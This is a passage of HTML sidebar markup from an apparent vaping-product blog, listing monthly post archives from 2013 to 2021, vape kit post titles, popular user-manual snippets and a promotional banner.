<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/12/digiflavor-z1-sbs-kit-compact-and.html'>Digiflavor Z1 SBS Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/aspire-minican-kit-compact-and-powerful.html'>Aspire Minican Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html'>Augvape Air II 2 Pod Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html'>Innokin I.O Pod Kit - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html'>What Can We Expect From Advken Artha Pod Mod Kit?</a></li>
<li><a href='http://www.tellusual.com/2020/12/obs-cabo-pod-kit-great-choice.html'>OBS Cabo Pod Kit - A Great Choice!</a></li>
<li><a href='http://www.tellusual.com/2020/12/wotofo-profile-m-rta-bring-fantastic.html'>Wotofo Profile M RTA - Bring Fantastic Flavor to You&#65281;</a></li>
<li><a href='http://www.tellusual.com/2020/12/asmodus-viento-mesh-tank-bring.html'>asMODus Viento Mesh Tank - Bring Fantastic Flavor ...</a></li>
<li><a href='http://www.tellusual.com/2020/12/obs-engine-mtl-rta-preview.html'>OBS Engine MTL RTA Preview</a></li>
<li><a href='http://www.tellusual.com/2020/12/introduction-of-eleaf-istick-pico-s-kit.html'>Introduction of Eleaf iStick Pico S Kit</a></li>
<li><a href='http://www.tellusual.com/2020/12/eleaf-istick-30w-mod-compact-and.html'>Eleaf iStick 30W Mod - Compact and Powerful!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
